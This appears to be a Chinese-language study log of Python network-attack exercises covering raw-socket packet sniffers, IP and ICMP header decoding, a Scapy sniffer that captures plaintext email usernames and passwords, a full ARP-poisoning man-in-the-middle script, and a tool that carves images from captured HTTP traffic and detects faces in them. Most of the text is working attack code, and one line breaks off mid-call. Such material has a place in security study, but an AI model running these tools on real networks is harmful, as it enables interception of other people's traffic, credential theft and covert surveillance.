第四周进展
Windows和 Linux上的包嗅探
在 Windows和 Linux上访问原始套接字有些许不同,但我们更中意于在多平台部署同样的嗅探器以实现更大的灵活性。我们将先创建套接字对象,然后 再判断程序在哪个平台上运行。在 Windows平台上,我们需要通过套接字输 入/输出控制(OCTL)设置一些额外的标志,它允许在网络接口上启用混杂模 式。在第一个例子中,我们只需设置原始套接字嗅探器,读取一个数据包:
import socket
import os
# host to listen on
host = "192.168.0.196"
# create a raw socket and bind it to the public interface
if os.name == "nt":
socket_protocol = socket.IPPROTO_IP
else:
socket_protocol = socket.IPPROTO_ICMP
sniffer = socket.socket(socket.AF_INET, socket.SOCK_RAW, socket_protocol)
sniffer.bind((host, 0))
# we want the IP headers included in the capture
sniffer.setsockopt(socket.IPPROTO_IP, socket.IP_HDRINCL, 1)
# if we're on Windows we need to send an IOCTL
# to setup promiscuous mode
if os.name == "nt":
sniffer.ioctl(socket.SIO_RCVALL, socket.RCVALL_ON)
# read in a single packet
print sniffer.recvfrom(65565)
# if we're on Windows turn off promiscuous mode
if os.name == "nt":
sniffer.ioctl(socket.SIO_RCVALL, socket.RCVALL_OFF)- 现在,我们知道了如何将IP头中的值映射到C语言的数据类型中。在将数 据结构转换为Python对象时,使用C语言的代码作为参考非常有用,因为它使 得在编写纯 Python代码进行处理时显得无缝且自然。值得注意的是,结构体中的ip_hl和ip_v部分添加了比特位标志,说明字段按比特位计算, 长度为4比特。我们将使用纯Python的解决方案确保数据能正确映射到这些字 段中,这样就能避免对任何比特位进行操作。 来,我们将ip解码的代码添 加到smiffer_ip_header_decode.py中:
import socket
import os
import struct
from ctypes import *

# 监听的主机
host   = "192.168.0.187"

# ip头定义
class IP(Structure):

    _fields_ = [
        ("ihl",           c_ubyte, 4),
        ("version",       c_ubyte, 4),
        ("tos",           c_ubyte),
        ("len",           c_ushort),
        ("id",            c_ushort),
        ("offset",        c_ushort),
        ("ttl",           c_ubyte),
        ("protocol_num",  c_ubyte),
        ("sum",           c_ushort),
        ("src",           c_ulong),
        ("dst",           c_ulong)
    ]

    def __new__(self, socket_buffer=None):
        return self.from_buffer_copy(socket_buffer)

    def __init__(self, socket_buffer=None):

        # 协议字段与协议名称对应
        self.protocol_map = {1:"ICMP", 6:"TCP", 17:"UDP"}

        # 可读性更强的IP地址
        self.src_address = socket.inet_ntoa(struct.pack("<L",self.src))
        self.dst_address = socket.inet_ntoa(struct.pack("<L",self.dst))

        # 协议类型
        try:
            self.protocol = self.protocol_map[self.protocol_num]
        except:
            self.protocol = str(self.protocol_num)

# create a raw socket and bind it to the public interface
if os.name == "nt":
    socket_protocol = socket.IPPROTO_IP
else:
    socket_protocol = socket.IPPROTO_ICMP

sniffer = socket.socket(socket.AF_INET, socket.SOCK_RAW, socket_protocol)

sniffer.bind((host, 0))

# we want the IP headers included in the capture
sniffer.setsockopt(socket.IPPROTO_IP, socket.IP_HDRINCL, 1)

# if we're on Windows we need to send some ioctls
# to setup promiscuous mode
if os.name == "nt":
    sniffer.ioctl(socket.SIO_RCVALL, socket.RCVALL_ON)

try:
    while True:

        # read in a single packet
        raw_buffer = sniffer.recvfrom(65565)[0]

        # create an IP header from the first 20 bytes of the buffer
        ip_header = IP(raw_buffer[0:20])

        print "Protocol: %s %s -> %s" % (ip_header.protocol, ip_header.src_address, ip_header.dst_address)

except KeyboardInterrupt:
    # 如果运行在Windows上,关闭混杂模式
    if os.name == "nt":
        sniffer.ioctl(socket.SIO_RCVALL, socket.RCVALL_OFF)
解码ICMP
现在我们已经能够完全解码嗅探到的任何数据的IP层了,因为发送UDP 数据到关闭的端口时会产生ICMP响应,所以我们还需要对ICMP数据进行解 码。ICMP内容中包含的信息非常繁杂,但每条信息都包含三个固定的字段: 数据类型、代码值和校验和。数据类型和代码值字段包含了主机接收到的ICMP 信息的类别,它们们揭示了正确解码ICMP信息的方法。
我们的扫描器的目标是查找类型值为3,代码值也为3的ICMP数据包 ,这种ICMP响应数据意味着目标不可达( estination Unreachable),而代码 值为3是由于目标主机产生了端口不可达( port Unreachable)的错误。图

所示为目标不可达时的ICMP信息 可以看到,前8比特是1CMP的类型,之后的8比特包含了ICMP的代码 值。有趣的是,之前我们发送的UDP数据包触发了ICMP响应,目标主机发送这种类型的ICMP数据包时,UDP数据包的IP头也包含在这个ICMP数据中。 为了确认是我们的扫描器触发了ICMP响应,我们还可以自定义8字节的附加 数据作为UDP的负载发送到目标主机,然后与接收到的ICMP包最后的8字节 进行对比:
import socket
import os
import struct
import threading

from ctypes import *

# host to listen on
host   = "192.168.0.187"


class IP(Structure):

    _fields_ = [
        ("ihl",           c_ubyte, 4),
        ("version",       c_ubyte, 4),
        ("tos",           c_ubyte),
        ("len",           c_ushort),
        ("id",            c_ushort),
        ("offset",        c_ushort),
        ("ttl",           c_ubyte),
        ("protocol_num",  c_ubyte),
        ("sum",           c_ushort),
        ("src",           c_ulong),
        ("dst",           c_ulong)
    ]

    def __new__(self, socket_buffer=None):
            return self.from_buffer_copy(socket_buffer)

    def __init__(self, socket_buffer=None):

        # map protocol constants to their names
        self.protocol_map = {1:"ICMP", 6:"TCP", 17:"UDP"}

        # human readable IP addresses
        self.src_address = socket.inet_ntoa(struct.pack("<L",self.src))
        self.dst_address = socket.inet_ntoa(struct.pack("<L",self.dst))

        # human readable protocol
        try:
            self.protocol = self.protocol_map[self.protocol_num]
        except:
            self.protocol = str(self.protocol_num)


class ICMP(Structure):

    _fields_ = [
        ("type",         c_ubyte),
        ("code",         c_ubyte),
        ("checksum",     c_ushort),
        ("unused",       c_ushort),
        ("next_hop_mtu", c_ushort)
        ]

    def __new__(self, socket_buffer):
        return self.from_buffer_copy(socket_buffer)

    def __init__(self, socket_buffer):
        pass

# create a raw socket and bind it to the public interface
if os.name == "nt":
    socket_protocol = socket.IPPROTO_IP
else:
    socket_protocol = socket.IPPROTO_ICMP

sniffer = socket.socket(socket.AF_INET, socket.SOCK_RAW, socket_protocol)

sniffer.bind((host, 0))

# we want the IP headers included in the capture
sniffer.setsockopt(socket.IPPROTO_IP, socket.IP_HDRINCL, 1)

# if we're on Windows we need to send some ioctls
# to setup promiscuous mode
if os.name == "nt":
    sniffer.ioctl(socket.SIO_RCVALL, socket.RCVALL_ON)


try:
    while True:

        # read in a single packet
        raw_buffer = sniffer.recvfrom(65565)[0]

        # create an IP header from the first 20 bytes of the buffer
        ip_header = IP(raw_buffer[0:20])

        print "Protocol: %s %s -> %s" % (ip_header.protocol, ip_header.src_address, ip_header.dst_address)

        # if it's ICMP we want it
        if ip_header.protocol == "ICMP":

            # calculate where our ICMP packet starts
            offset = ip_header.ihl * 4
            buf = raw_buffer[offset:offset + sizeof(ICMP)]

            # create our ICMP structure
            icmp_header = ICMP(buf)

            print "ICMP -> Type: %d Code: %d" % (icmp_header.type, icmp_header.code)

# handle CTRL-C
except KeyboardInterrupt:
    # if we're on Windows turn off promiscuous mode
    if os.name == "nt":
        sniffer.ioctl(socket.SIO_RCVALL, socket.RCVALL_OFF)
窃取E-mail认证
现在,我们将建立一个基于 Scapy的嗅探架构,对数据包进行简单的解析和输出,以获得对 Scapy的初步认识。实现主功能的 sniff函数类似如下 sniff(filter", iface="any",prn=function, count=N)
filter参数允许我们对 Scapy嗅探的数据包指定一个BPF( Wireshark类型) 的过滤器,也可以留空以嗅探所有的数据包。例如,如果需要嗅探所有的HTTP 数据包,你可以使用 tcp port 80的BPF过滤。iface参数设置嗅探器所要嗅 探的网卡;如果留空,则对所有的网卡进行嗅探。prn参数指定唤探到符合过 滤器条件的数据包时所调用的回调函数,这个回调函数以接收到的数据包对象 作为唯一的参数, count参数指定你需要唳探的数据包的个数:如果留空,Scapy 默认为嗅探无限个。 我们从利用 Scapy创建一个简单的暝探器开始,它捕获一个数据包,然后 输出其中的内容。之后进行扩展,使它仅对 email相关的命令进行嗅 探。新建 mail_sniffer文件然后输如下代码:
import threading
from scapy.all import *

# our packet callback
def packet_callback(packet):

    if packet[TCP].payload:

        mail_packet = str(packet[TCP].payload)

        if "user" in mail_packet.lower() or "pass" in mail_packet.lower():

            print "[*] Server: %s" % packet[IP].dst
            print "[*] %s" % packet[TCP].payload


# fire up our sniffer
sniff(filter="tcp port 110 or tcp port 25 or tcp port 143",prn=packet_callback,s
编写ARP投毒脚本:
from scapy.all import *
import os
import sys
import threading

interface    = "en1"
target_ip    = "172.16.1.71"
gateway_ip   = "172.16.1.254"
packet_count = 1000
poisoning    = True

def restore_target(gateway_ip,gateway_mac,target_ip,target_mac):

    # 调用不同的send函数
    print "[*] Restoring target..."
    send(ARP(op=2, psrc=gateway_ip, pdst=target_ip, hwdst="ff:ff:ff:ff:ff:ff",hwsrc=gateway_mac),count=5)
    send(ARP(op=2, psrc=target_ip, pdst=gateway_ip, hwdst="ff:ff:ff:ff:ff:ff",hwsrc=target_mac),count=5)

def get_mac(ip_address):

    responses,unanswered = srp(Ether(dst="ff:ff:ff:ff:ff:ff")/ARP(pdst=ip_address),timeout=2,retry=10)

    # 返回从响应数据中获取的MAC地址
    for s,r in responses:
        return r[Ether].src

    return None

def poison_target(gateway_ip,gateway_mac,target_ip,target_mac):
    global poisoning

    poison_target = ARP()
    poison_target.op   = 2
    poison_target.psrc = gateway_ip
    poison_target.pdst = target_ip
    poison_target.hwdst= target_mac

    poison_gateway = ARP()
    poison_gateway.op   = 2
    poison_gateway.psrc = target_ip
    poison_gateway.pdst = gateway_ip
    poison_gateway.hwdst= gateway_mac

    print "[*] Beginning the ARP poison. [CTRL-C to stop]"

    while poisoning:
        send(poison_target)
        send(poison_gateway)

        time.sleep(2)

    print "[*] ARP poison attack finished."

    return

# set our interface
conf.iface = interface

# turn off output
conf.verb  = 0

print "[*] Setting up %s" % interface

gateway_mac = get_mac(gateway_ip)

if gateway_mac is None:
    print "[!!!] Failed to get gateway MAC. Exiting."
    sys.exit(0)
else:
    print "[*] Gateway %s is at %s" % (gateway_ip,gateway_mac)

target_mac = get_mac(target_ip)

if target_mac is None:
    print "[!!!] Failed to get target MAC. Exiting."
    sys.exit(0)
else:
    print "[*] Target %s is at %s" % (target_ip,target_mac)

# start poison thread
poison_thread = threading.Thread(target=poison_target, args=(gateway_ip, gateway_mac,target_ip,target_mac))
poison_thread.start()

try:
    print "[*] Starting sniffer for %d packets" % packet_count

    bpf_filter  = "ip host %s" % target_ip
    packets = sniff(count=packet_count,filter=bpf_filter,iface=interface)

except KeyboardInterrupt:
    pass

finally:
    # write out the captured packets
    print "[*] Writing packets to arper.pcap"
    wrpcap('arper.pcap',packets)

    poisoning = False

    # wait for poisoning thread to exit
    time.sleep(2)

    # restore the network
    restore_target(gateway_ip,gateway_mac,target_ip,target_mac)
    sys.exit(0)
处理PCAP文件
Wireshark和其他如 Network Miner等工具能很方便直观地测览数据包文件, 但有时候你 能想利用 Python和 Scapy自动的对PCAP数据进行解析和分割, 一些更高级的用法是基于捕获到的网络流量,修改负载中的字段进行模糊测试, 或仅仅是对之前的流量简单地进行回放。
我们要做的工作还有点不同。我们将尝试从HTTP流量中提取图像文件, 后利用 OpenCV这样的计算机图像处理工具对提取的图像进行处理,对图像 中包含人脸的部分进行检测,这样能缩小选择的图片范围,找到我们感兴趣的东 西。你可以利用我们之前进行ARP欺骗的脚本捕获数据生成PCAP文件,或 者对它进行扩展,在目标浏览网页时实时的对图 像进行人脸检测。下面我们 编写进行PCAP分析所需要的代:
import re
import zlib
import cv2

from scapy.all import *

pictures_directory = "pic_carver/pictures"
faces_directory    = "pic_carver/faces"
pcap_file          = "bhp.pcap"

def face_detect(path,file_name):

        img     = cv2.imread(path)
        cascade = cv2.CascadeClassifier("haarcascade_frontalface_alt.xml")
        rects   = cascade.detectMultiScale(img, 1.3, 4, cv2.cv.CV_HAAR_SCALE_IMAGE, (20,20))

        if len(rects) == 0:
                return False

        rects[:, 2:] += rects[:, :2]

	# highlight the faces in the image
	for x1,y1,x2,y2 in rects:
		cv2.rectangle(img,(x1,y1),(x2,y2),(127,255,0),2)

	cv2.imwrite("%s/%s-%s" % (faces_directory,pcap_file,file_name),img)

        return True

def get_http_headers(http_payload):

	try:
		# split the headers off if it is HTTP traffic
		headers_raw = http_payload[:http_payload.index("

")+2]

		# break out the headers
		headers = dict(re.findall(r"(?P<name>.*?): (?P<value>.*?)
", headers_raw))
	except:
		return None

	if "Content-Type" not in headers:
		return None

	return headers

def extract_image(headers,http_payload):

	image      = None
	image_type = None

	try:
		if "image" in headers['Content-Type']:

			# grab the image type and image body
			image_type = headers['Content-Type'].split("/")[1]

			image = http_payload[http_payload.index("

")+4:]

			# if we detect compression decompress the image
			try:
				if "Content-Encoding" in headers.keys():
					if headers['Content-Encoding'] == "gzip":
						image = zlib.decompress(image,16+zlib.MAX_WBITS)
					elif headers['Content-Encoding'] == "deflate":
						image = zlib.decompress(image)
			except:
				pass
	except:
		return None,None

	return image,image_type

def http_assembler(pcap_file):

	carved_images   = 0
	faces_detected  = 0

	a = rdpcap(pcap_file)

	sessions      = a.sessions()

	for session in sessions:

		http_payload = ""

		for packet in sessions[session]:

			try:
				if packet[TCP].dport == 80 or packet[TCP].sport == 80:

					# reassemble the stream into a single buffer
					http_payload += str(packet[TCP].payload)

			except:
				pass

		headers = get_http_headers(http_payload)

		if headers is None:
			continue

		image,image_type = extract_image(headers,http_payload)

		if image is not None and image_type is not None:

			# store the image
			file_name = "%s-pic_carver_%d.%s" % (pcap_file,carved_images,image_type)
			fd = open("%s/%s" % (pictures_directory,file_name),"wb")
			fd.write(image)
			fd.close()

			carved_images += 1

			# now attempt face detection
			try:
				result = face_detect("%s/%s" % (pictures_directory,file_name),file_name)

				if result is True:
					faces_detected += 1
			except:
				pass


	return carved_images, faces_detected


carved_images, faces_detected = http_assembler(pcap_file)

print "Extracted: %d images" % carved_images
print "Detected: %d faces" % faces_detected